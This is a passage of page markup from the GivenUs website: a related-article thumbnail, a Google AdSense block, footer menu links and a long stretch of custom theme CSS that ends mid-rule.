        <div class="td-module-thumb"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" class="td-image-wrap " title="Jobs that are AI-Proof" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jobs that are AI-Proof" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" title="Jobs that are AI-Proof">Jobs that are AI-Proof</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><aside class="td_block_template_6 widget block-widget"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="6088442536"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-9299"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9301"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.givenus.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.givenus.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.givenus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9407"><a href="https://www.givenus.com/about-us/">About Us</a></li>
<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9408"><a href="https://www.givenus.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; GivenUs. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 696ca8a5c89a5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Specific Elements*/

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

.td-page-content .dropcap, .td-post-content .dropcap, .wpb_text_column .dropcap, .td_block_text_with_title .dropcap, .bbpress .dropcap, .woocommerce #tab-description .dropcap, .mce-content-body .dropcap, .comment-content .dropcap {

    background-color: #00CA00;

}

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

/*Native Ad Block Footer*/

.nt-ad {

    margin-top: 25px;

}

.nt-ad > div > div {

    font-size: 21px;

    font-weight: normal;

    line-height: 1.4em;

    margin-top: 10px;

    margin-bottom: 10px;

    width: 100%;

}

.nt-ad > div > div p {

    font-size: 16px;

}

.nt-ad > p {

    display: none;

}

/*Native Ad Block Footer End*/

/*Theme Main Color*/

.ga-cta a,
.input-submit label,
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label,
.sub-form-body .sub-form-field-subscribe input,
input[type="submit"],
.td_default_btn,
.td_round_btn {

    background: #00ca00;

    background: -moz-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: -webkit-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: linear-gradient(to right, #00ca00 0%, #00ca00 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ca00', endColorstr='#00ca00', GradientType=1);

}

.sub-form-body .sub-form-field-email input {

    border: 1px solid #00ca00;

}

#d a {

    color: #00ca00 !important;

}

/*Theme Main Color End*/

.td-header-style-5 .td-main-menu-logo img {

    max-height: 100%;

}

.td-header-gradient::before,
.td-affix.td-header-gradient::before {

    background: none;

    background-image: none;

    bottom: -6px;

}

@media (max-width: 768px) {

    .td-header-header {

        padding-top: 0;

    }

    .td-header-gradient::before,
    .td-affix.td-header-gradient::before {

        background: #fafafa;

        background-image: none;

        display: block;

    }

}

.td-sub-footer-container {

    padding-bottom: 90px;

}

.td-a-rec-id-footer_top, .td-g-rec-id-footer_top {

    margin-bottom: 10px;

}

/*Specific Elements End*/



.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
